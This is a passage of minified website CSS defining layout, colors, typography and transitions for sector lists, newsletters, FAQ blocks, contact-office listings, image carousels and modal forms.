top;line-height:2.44444445rem;right:0;left:0;bottom:50px;position:absolute;margin:auto}.page-side.is-visible .page-side__trigger-text{color:#fff}.page-side__trigger-icon{width:.88888889rem;position:absolute;bottom:1.33333334rem;left:0;right:0;display:inline-block;margin:auto;transition:color .25s .25s}.page-side.is-visible .page-side__trigger-icon{color:#fff}.sector-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#fff;transition:background-color .3s}@media (min-width: 46.25em){.sector-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.sector-list{color:#fff;background:#f2f2f2}.sector-list:hover{color:#024}.sector-list:hover .sector-list__title,.sector-list:hover .sector-list__illustration{color:#fff}.sector-list:hover .sector-list__illustration>svg{stroke:#fff}.sector-list:hover .sector-list__link{border-bottom:1px solid #fff}}.sector-list--home{margin-bottom:4.44444445rem}@media (max-width: 61.24em){.sector-list--green{background:#a5d535}}@media (min-width: 61.25em){.sector-list--green .sector-list__title{color:#a5d535}.sector-list--green:hover{background:#a5d535}}@media (max-width: 61.24em){.sector-list--orange{background:#f68722}}@media (min-width: 61.25em){.sector-list--orange .sector-list__title{color:#f68722}.sector-list--orange:hover{background:#f68722}}@media (max-width: 61.24em){.sector-list--purple{background:#97286c}}@media (min-width: 61.25em){.sector-list--purple .sector-list__title{color:#97286c}.sector-list--purple:hover{background:#97286c}}@media (max-width: 61.24em){.sector-list--blue{background:#00a4e3}.sector-list--blue .sector-list__title{color:#fff}.sector-list--blue .sector-list__link{color:#fff;border-color:#024}}@media (min-width: 61.25em){.sector-list--blue .sector-list__title{color:#00a4e3}.sector-list--blue:hover{background:#00a4e3}}@media (max-width: 61.24em){.sector-list--red{background:#f00000}.sector-list--red .sector-list__title{color:#fff}.sector-list--red .sector-list__link{color:#fff;border-color:#f00000}}@media (min-width: 61.25em){.sector-list--red .sector-list__title{color:#f00000}.sector-list--red:hover{background:#f00000}}@media (min-width: 46.25em){.sector-list__title-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.sector-list__title-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__title-container:last-child{margin-right:0}.sector-list__title-container:nth-child(4n){margin-right:0;margin-left:auto}}.sector-list__title{min-font-size:25.92;max-font-size:53.747712;font-size:1.728rem;line-height:.8930612711;margin-bottom:1.77777778rem;letter-spacing:-.02em;padding:0 10% 0 0;transition:color .3s}@media (min-width: 20em){.sector-list__title{font-size:calc(25.92px + (53.747712 - 25.92) * (100vw - 320px) / (1440 - 320))}}.u-theme-orange .sector-list__title{color:#fff}@media (max-width: 61.24em){.sector-list__title{color:#fff}}@media (min-width: 31.25em){.sector-list__list{-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__list:last-child{margin-right:0}.sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.page-list--no-illo .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.page-list--no-illo .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-list--no-illo .sector-list__list:last-child{margin-right:0}.page-list--no-illo .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}.sector-list--home .sector-list__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem)}.sector-list--home .sector-list__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list--home .sector-list__list:last-child{margin-right:0}.sector-list--home .sector-list__list:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.page-list--no-illo .sector-list__list{-moz-columns:3;columns:3}}.u-theme-yellow .sector-list__list{color:#00152a}.sector-list__item{display:inline-block;width:100%;overflow:hidden}.sector-list__item>span{display:none}.sector-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.sector-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 61.25em){.sector-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.sector-list__link:hover{opacity:1;color:#fff}.sector-list__illustration{color:#fff;position:absolute;top:1.77777778rem;right:.88888889rem;width:80px;transition:color .3s}.sector-list__illustration>svg{fill:none;stroke:#d4d4d4;stroke-width:1px;position:relative}.sector-list__illustration>.icon{width:100%}@media (min-width: 46.25em){.sector-list__illustration{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));max-width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));width:calc(99.9% * 1/6 - (1.77777778rem - 1.77777778rem * 1/6));margin-left:auto;top:0;bottom:0;right:1.77777778rem}.sector-list__illustration:nth-child(n){margin-right:1.77777778rem;margin-left:0}.sector-list__illustration:last-child{margin-right:0}.sector-list__illustration:nth-child(6n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.sector-list__illustration{right:2.66666667rem;color:rgba(199,206,215,.9)}}.sector-list__link--m100y48:hover{color:#ed135c}.sector-list__link--c26m100y44:hover{color:#be2363}.sector-list__link--m100y70:hover{color:#ed1847}.sector-list__link--c15m94y15:hover{color:#d13182}.sector-list__link--m100y100:hover{color:#ed1c24}.sector-list__link--c25m75:hover{color:#bd60a5}.sector-list__link--c49m97y37k20:hover{color:#7d255b}.section-list{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00152a;margin-bottom:1.77777778rem}@media (min-width: 20em){.section-list{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.section-list__item,.section-list__link{margin-bottom:.88888889rem}.section-list__link{display:flex;position:relative;align-items:center;transition:color .2s}.section-list__link.is-active,.section-list__link:hover{color:#00a4e3;opacity:1}.section-list__link--disabled{opacity:.5;text-decoration:line-through;cursor:default;pointer-events:none}.section-list__count{margin-left:.17777778rem;color:#ff0e58}.section-list__icon{position:absolute;top:0;bottom:0;margin:auto;left:-.88888888rem;transform:translate3d(-100%,0,0);width:.62222223rem;opacity:0;transition:left .2s,opacity .2s}.section-list__link.is-active .section-list__icon,.section-list__link:hover .section-list__icon{left:-.44444444rem;opacity:1}.newsletters-list{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem}.newsletters-list .c-section-header{border-bottom:1px solid rgba(199,206,215,.9);margin-bottom:2.66666667rem}.newsletter-list--featured{border-top:0;margin-bottom:1.77777778rem}.newsletters-list__item{position:relative;display:flex;margin-bottom:1.77777778rem}.newsletter-list__item--featured{background-color:#f2f2f2;padding:.88888889rem;flex-wrap:wrap}@media (min-width: 61.25em){.newsletter-list__item--featured{padding:1.33333334rem}}.newsletter-list__item--featured .o-btn{background-color:#e6e6ec;color:#024}.newsletter-list__item--featured .o-btn:hover{background-color:#d8d8e1}.newsletter-list__featured{flex:none;margin-top:1.77777778rem;width:100%}.newsletter-list__featured-title{padding-bottom:.44444445rem;border-bottom:1px solid rgba(199,206,215,.9)}.newsletter-list__featured-list{padding:.88888889rem 0;list-style:none;margin:0}.newsletter-list__featured-item{min-font-size:15;max-font-size:15;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;align-items:flex-start;margin-bottom:.44444445rem}@media (min-width: 20em){.newsletter-list__featured-item{font-size:calc(15px + 0*(100vw - 320px))}}.newsletter-list__featured-item>span{max-width:.66666667rem;color:#00a4e3;margin-right:.44444445rem;height:1.11111112rem}@media (min-width: 46.25em){.newsletter-list__col{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.newsletter-list__col .newsletter-list__item--featured{flex-direction:column;flex:1 0 auto;align-self:flex-start}}.newsletter-list__item-top{display:flex}.newsletters-list__media{flex:1 0 33.33%;max-width:33.33%}.newsletters-list__body{flex:1 0 66.67%;padding-left:1.33333334rem;display:flex;flex-direction:column;align-items:flex-start;max-width:66.67%}.newsletters-list__body>*{z-index:2}.newsletters-list__img{width:100%;height:auto;display:block;box-shadow:.17777778rem .17777778rem .62222223rem .08888889rem rgba(0,0,0,.2)}.newsletters-list__item-title{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;max-width:100%;transition:color .2s}@media (min-width: 20em){.newsletters-list__item-title{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.newsletters-list__item-date{display:block;color:#00a4e3}.newsletter-list__actions .o-btn:first-child{margin-bottom:.44444445rem}.c-section{margin-bottom:3.55555556rem}.c-section-header{display:flex;flex-wrap:wrap;align-items:center;padding-bottom:1.33333334rem}.c-section-header__title{flex:1 0 auto}.c-section-header__btn{margin-right:.44444445rem}.c-section-header__btn:last-child{margin-right:0}.section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 .88888889rem}.section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start;letter-spacing:-.05em}@media (min-width: 20em){.section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.faqs__block{background:#00152a;padding:1.77777778rem}@media (min-width: 46.25em){.faqs__block{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.faqs__block{padding:2.66666667rem}}.faqs__item{border-top:6px solid #00a4e3;padding-top:.88888889rem;display:block;opacity:.8;transition:opacity .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 46.25em){.faqs__item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.faqs__item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.faqs__item:last-child{margin-right:0}.faqs__item:nth-child(2n){margin-right:0;margin-left:auto}}.faqs__item:focus,.faqs__item:hover{opacity:1}.faqs__item:focus .faqs__item-title,.faqs__item:hover .faqs__item-title{color:#f68722}.faqs__item:first-child{margin-bottom:2.66666667rem}@media (min-width: 61.25em){.faqs__item:first-child{margin-bottom:0}}.faqs__item-title{min-font-size:26;max-font-size:31.104;font-size:1.7333333333rem;line-height:1.0288065844;color:#fff;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.faqs__item-title{font-size:calc(26px + (31.104 - 26) * (100vw - 320px) / (1440 - 320))}}.faqs__body{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;color:#699acc}@media (min-width: 20em){.faqs__body{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.contact-office{margin-bottom:1.77777778rem}@media (min-width: 46.25em){.contact-office{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.contact-office{margin-bottom:3.55555556rem}}.contact-office__list{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.contact-office__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.contact-office__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__list:last-child{margin-right:0}.contact-office__list:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__item{border-top:6px solid #00a4e3;margin-bottom:3.55555556rem}.contact-office__item:last-child{margin-bottom:0}.contact-office__header{display:flex;border-bottom:1px solid rgba(199,206,215,.9);justify-content:space-between;margin-bottom:.88888889rem;padding:.44444445rem 0}.contact-office__title{padding:.44444445rem 0;margin:0;width:100%}@media (min-width: 81.25em){.contact-office__title{width:auto;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__title:last-child{margin-right:0}.contact-office__title:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__btns{padding:.44444445rem 0}@media (min-width: 81.25em){.contact-office__btns{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));align-items:flex-start}.contact-office__btns:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__btns:last-child{margin-right:0}.contact-office__btns:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__address{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.4444444444;margin-bottom:.88888889rem}@media (min-width: 20em){.contact-office__address{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.contact-office__details{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;flex-wrap:wrap}.contact-office__dt{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:0 0 33.33%}.contact-office__dd{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:1 0 auto;margin:0}.contact-office__map{width:100%}.contact-office__map:before{content:"";padding-bottom:100%;display:block;height:0}@media (min-width: 46.25em){.contact-office__map{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__map:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__map:last-child{margin-right:0}.contact-office__map:nth-child(2n){margin-right:0;margin-left:auto}.contact-office__map:before{display:none}}.contact-office__map-btn{max-width:.66666667rem;margin-left:.44444445rem}@media (min-width: 61.25em){.contact-office__address{margin-bottom:0}}.case-study__item{border-top:6px solid #00a4e3;background-color:#f2f2f2;padding:1.33333334rem 1.77777778rem 1.77777778rem;margin-bottom:1.77777778rem}.case-study__item:last-child{margin-bottom:0}.case-study__item p:last-child{margin-bottom:0}.case-study__title{margin-bottom:.44444445rem}.c-list{border-top:1px solid rgba(199,206,215,.9)}.c-list__title{padding-top:.88888889rem;max-width:50rem}.list-heading{margin-bottom:.88888889rem}.list-subheading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem;color:#024;margin-bottom:.88888889rem;margin-top:2.66666667rem}.img-block{position:relative}@media (min-width: 46.25em){.img-block{display:flex;flex-flow:row wrap;flex-wrap:nowrap}}.img-block .slide-pager__item{background-color:#007fb0}.img-block .slide-pager__item.is-active{background-color:#fff}.img-block .flickity-page-dots{right:1.77777778rem;left:auto}@media (min-width: 81.25em){.img-block .flickity-page-dots{right:2.66666667rem;z-index:2}}@media (min-width: 100em){.img-block .flickity-page-dots{right:3.55555556rem}}@media (min-width: 61.25em){.about .img-block{margin-top:3.55555556rem}}.img-block__col{width:100%}@media (min-width: 46.25em){.img-block__col{flex-grow:0;flex-shrink:0;flex-basis:58.275%;max-width:58.275%;width:58.275%}.img-block__col:nth-child(n){margin-right:0;margin-left:0}.img-block__col:last-child{margin-right:0}}.img-block__col .slide--quotes{background-color:#00a4e3}.img-block__col-btn{position:absolute;bottom:1.77777778rem;left:1.77777778rem}@media (min-width: 81.25em){.img-block__col-btn{left:2.66666667rem;bottom:2.66666667rem}}@media (min-width: 100em){.img-block__col-btn{left:3.55555556rem}}.img-block__col--1{position:relative}@media (min-width: 46.25em){.img-block__col--2{margin-top:3.55555556rem;flex-grow:0;flex-shrink:0;flex-basis:45.7875%;max-width:45.7875%;width:45.7875%;position:relative;left:-4.07925%}.img-block__col--2:nth-child(n){margin-right:0;margin-left:0}.img-block__col--2:last-child{margin-right:0}}.img-block__content{width:100%}@media (min-width: 46.25em){.img-block__content{height:100%}}.img-block__content--img{position:relative}.img-block__content--img:before{display:block;content:"";width:100%;padding-top:56.25%}.img-block__content--img>*{position:absolute;top:0;left:0;right:0;bottom:0}.img-block__content--img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@media (min-width: 46.25em){.img-block__content--img img{-o-object-position:70% center;object-position:70% center;height:90%}}@media (min-width: 46.25em){.img-block__content--img{position:absolute;right:0}}.img-block__quote{min-font-size:21.6;max-font-size:45;font-size:1.44rem;line-height:1.0666666667;letter-spacing:-.025em;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:1.77777778rem 1.77777778rem 5.33333334rem;background-color:#00a4e3;color:#fff;width:100%;position:relative;display:flex;flex-direction:column;justify-content:space-between;margin:0;opacity:0;transition:opacity .3s}@media (min-width: 20em){.img-block__quote{font-size:calc(21.6px + (45 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.img-block__quote{padding:1.77777778rem 1.77777778rem 7.11111112rem}}@media (min-width: 81.25em){.img-block__quote{padding:2.66666667rem 2.66666667rem 7.11111112rem}}@media (min-width: 100em){.img-block__quote{padding:3.55555556rem 3.55555556rem 7.11111112rem}}.slide__item.is-selected .img-block__quote{opacity:1;transition:opacity .4s .4s}.img-block__quote-mark{position:absolute;transform:translate(-120%)}.img-block__quote-mark--end{position:relative;display:inline-block;transform:none;margin-left:-.44444444rem}.img-block__quote-mark--german,html[lang=de] .img-block__quote-mark{display:none}html[lang=de] .img-block__quote-mark--german{display:inline-block}.img-block__footer{margin-top:1.77777778rem;letter-spacing:0;color:#024}@media (min-width: 61.25em){.img-block__wrapper--front{padding-top:7.11111112rem;display:flex;justify-content:flex-end}}.text-block__title{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;color:#00a4e3;padding-bottom:1.33333334rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.text-block__title{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}body.vanilla-modal .modal-hider{position:absolute;left:-99999em}.modal{display:none}.modal-whitepaper{padding:3.55555556rem;width:620px;max-width:100%}.vanilla-modal .modal{display:block;position:fixed;content:" ";top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:-1;opacity:0;transition:opacity .2s,z-index 0ms .2s;text-align:center;overflow:hidden;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.vanilla-modal .modal>*{display:inline-block;white-space:normal;vertical-align:middle;text-align:left}.vanilla-modal .modal:before{display:inline-block;overflow:hidden;width:0;height:100%;vertical-align:middle;content:" "}.vanilla-modal.modal-visible .modal{z-index:99;opacity:1;transition:opacity .2s}.modal-inner{position:relative;overflow:hidden;max-width:90%;max-height:90%;overflow-x:hidden;overflow-y:auto;background:#fff;z-index:-1;opacity:0;transform:scale(0);transition:opacity .2s,transform .2s,z-index 0ms .2s}.modal-visible .modal-inner{z-index:100;opacity:1;transform:scale(1);transition:opacity .2s,transform .2s}[data-modal-close]:not(.close-modal-link):not(.modal__close){position:absolute;z-index:2;right:0;top:0;width:25px;height:25px;line-height:25px;font-size:13px;cursor:pointer;text-align:center;background:#fff;box-shadow:-1px 1px 2px rgba(0,0,0,.2)}.modal{background-color:rgba(0,0,0,.2);padding:1.77777778rem}.modal__wrapper{max-width:55.55555556rem;margin:0 auto}.modal__content{background-color:#fff}.modal__slide-item{padding:.88888889rem;background-color:#fff}.modal__slide-heading{color:#024}.modal__slide-heading--submitted{text-align:center}.modal__toggle-group{display:flex;flex-flow:row wrap;text-align:center}.modal__toggle{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__toggle:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__toggle:last-child{margin-right:0}.modal__toggle:nth-child(3n){margin-right:0;margin-left:auto}.modal__toggle-label{min-font-size:22;max-font-size:31;font-size:1.4666666667rem;line-height:1.0967741935;color:#024;background-color:#f2f2f2;padding:.88888889rem 1.77777778rem;display:block;width:100%;transition:background-color .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 20em){.modal__toggle-label{font-size:calc(22px + (31 - 22) * (100vw - 320px) / (1440 - 320))}}.modal__toggle-label:hover,.modal__toggle-label:focus{background-color:#d9d9d9}.modal__toggle-label .modal__label-content--alt{color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";transition:color .2s cubic-bezier(.1,.61,.39,1.01)}.modal__toggle-label .icon--tick{position:absolute;top:.88888889rem;left:.88888889rem;width:.77777778rem;height:.77777778rem;opacity:0;transition:opacity .3s cubic-bezier(.1,.61,.39,1.01);color:#fff}.modal__toggle-label .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:20px;height:20px;border-radius:.1em;background-color:#007fb0}.modal__toggle-input:checked+.modal__toggle-label{background-color:#00a4e3}.modal__toggle-input:checked+.modal__toggle-label .modal__label-content--alt{color:#fff}.modal__toggle-input:checked+.modal__toggle-label .icon--tick{opacity:1}.modal-content{position:relative;z-index:10}.modal__close{position:absolute;top:0;right:0;display:flex;padding:.88888889rem;background-color:#00a4e3;color:#fff;width:2.66666667rem;height:2.66666667rem;transition:background-color .3s cubic-bezier(.1,.61,.39,1.01);z-index:11}.modal__close:hover,.modal__close:focus{background-color:#007fb0}.modal__input{border:1px solid rgba(199,206,215,.9);border-radius:.25em;width:100%;margin-bottom:.88888889rem}.modal__input:focus{border-color:#ff0e58}.modal__label:not(.modal__label--checkbox){color:#00a4e3}.modal__label--checkbox{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:flex;padding-bottom:.88888889rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.modal__label--checkbox{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.modal__label--checkbox .icon--tick{margin-right:.88888889rem;width:.66666667rem;height:.66666667rem;color:#fff;transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.modal__label--checkbox .icon--tick svg{opacity:0}.modal__label--checkbox .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:18px;height:18px;border-radius:.25em;background-color:#fff;border:1px solid #00a4e3}.modal__checkbox:checked+.modal__label--checkbox .icon--tick{background-color:#007fb0;color:#fff}.modal__checkbox:checked+.modal__label--checkbox .icon--tick svg{opacity:1}.modal__checkbox:checked+.modal__label--checkbox .icon--tick:before{background-color:#00a4e3}.modal__form-section{margin-bottom:1.77777778rem}.modal__form-group--2up>*{display:block;width:100%}.modal__form-group--select>*{height:100%}.modal__form-select__outer{overflow-x:hidden;border-radius:.25em;height:2.22222223rem;background-color:#f2f2f2;padding:.44444445rem 0;flex:1;margin-bottom:.88889rem}.modal__form-select{border:none;background-image:url(/dist/images/chevron-red.svg);background-repeat:no-repeat;background-size:20px;background-position:calc(100% - 30px) center;background-color:#f2f2f2;height:100%;width:calc(100% + 20px)}.modal__form-controllers{display:flex;justify-content:flex-end;padding:.88888889rem;position:absolute;bottom:1.77777778rem;right:1.77777778rem}.modal .slide__pager{left:.88888889rem;bottom:1.33333334rem;transform:translateZ(0);counter-reset:pager;list-style:none;display:inline-flex;position:relative;margin:1.77777778rem 0 0;padding:0}.modal .slide__pager-item{width:1.5rem;height:1.5rem;outline:2px solid #fff;background-color:#fff;text-align:center;position:relative;border-radius:50%;margin:0 20px;border:2px solid #00a4e3;color:#024}.modal .slide__pager-item:before{font-size:.83333334rem;line-height:1.7;counter-increment:pager;content:counter(pager)}.modal .slide__pager-item:first-child{margin-left:0}.modal .slide__pager-item:after{content:"";display:block;width:1.77777778rem;height:2px;background-color:rgba(199,206,215,.9);left:calc(100% + 4px);bottom:.62222223rem;position:absolute}.modal .slide__pager-item:last-child:after{display:none}.modal .is-current{border-color:#ff0e58;color:#024}.modal .is-current~.slide-pager__item{border-color:#00a4e3;color:inherit}.modal p a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.modal p a:hover{color:#f68722;opacity:1}.modal__newsletter-item{text-align:left;border-top:5px solid #00a4e3;margin-bottom:1.77777778rem}.modal__newsletter-heading{min-font-size:19;max-font-size:25;font-size:1.2666666667rem;line-height:1.92;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024}@media (min-width: 20em){.modal__newsletter-heading{font-size:calc(19px + (25 - 19) * (100vw - 320px) / (1440 - 320))}}.modal__newsletter-group{display:flex;flex-flow:row wrap}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{font-size:.83333334rem;line-height:1.3;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-desc .modal__label--checkbox{margin-bottom:.88888889rem}@media (min-width: 46.25em){.modal__slide-item{padding:2.66666667rem}.modal__toggle-label{position:relative;padding:1.77777778rem}.modal__toggle-label:before{display:block;content:"";width:100%;padding-top:100%}.modal__toggle-label>*{position:absolute;top:0;left:0;right:0;bottom:0}.modal__toggle-label-content{padding:1.77777778rem;display:flex;justify-content:center;align-items:center}.modal__form-group{display:flex;align-items:baseline;flex-wrap:wrap}.modal__label{flex:0 0 25%}.modal__input{flex:1 0 75%}}.modal__description{margin-top:1.33333rem}.modal__description p:last-child{margin-bottom:0}@media (min-width: 61.25em){.modal__slide-item--submitted{display:flex;justify-content:center;align-items:center}.modal__form-address{display:flex;flex-wrap:wrap}.modal__form-address>.modal__form-group{width:50%}.modal__form-address>.modal__form-group:nth-child(2n) .modal__label{padding-left:.88888889rem}.modal__form-address>.modal__form-group:nth-child(odd) .modal__label{padding-right:.88888889rem}.modal__form-group--fw .modal__label{flex:1 0 16.6666666667%;padding-right:.88888889rem}.modal__form-group--fw .modal__input{flex:0 1 83.3333333333%}.modal__form-group--2up{margin-bottom:.88888889rem}.modal__form-group--2up .modal__label{flex:0 0 33.3333333333%;padding-right:.88888889rem}.modal__form-group--2up .modal__input{flex:0 0 66.6666666667%;margin-bottom:0}.modal .slide__pager{left:2.66666667rem}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal 